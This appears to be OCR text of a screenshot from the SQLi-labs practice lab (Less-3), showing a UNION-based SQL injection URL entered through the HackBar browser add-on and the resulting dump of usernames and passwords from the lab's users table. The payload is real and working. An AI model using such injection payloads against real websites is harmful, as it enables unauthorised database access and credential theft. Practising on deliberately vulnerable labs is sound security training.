 192.168.2.11:81/Less-3/?id=-1') union select 1,group_concat(u
70%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:1,1,1,1,1,1,1,1,1,1,1,1,1
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-3/?id=-1') union select
1,group_concat(username),group_concat(password) from
users--+